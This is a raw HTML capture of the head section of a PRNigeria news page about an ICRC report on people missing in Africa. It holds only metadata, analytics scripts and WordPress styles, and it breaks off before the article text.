

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/
body_size: 29773
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="As 30 August marks International Day of the Disappeared, nearly 44,000 people across Africa are registered as missing with the International" />
	<link rel="canonical" href="https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians - PRNigeria News" />
	<meta property="og:description" content="As 30 August marks International Day of the Disappeared, nearly 44,000 people across Africa are registered as missing with the International" />
	<meta property="og:url" content="https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-08-28T11:39:07+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Crystal Wells" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/","url":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/","name":"ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?fit=1920%2C1080&ssl=1","datePublished":"2020-08-28T11:39:07+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"As 30 August marks International Day of the Disappeared, nearly 44,000 people across Africa are registered as missing with the International","breadcrumb":{"@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/7.jpg?fit=1920%2C1080&ssl=1","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F08%2F28%2Ficrc-documents-missing-africa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F08%2F28%2Ficrc-documents-missing-africa%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/08\/28\/icrc-documents-missing-africa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
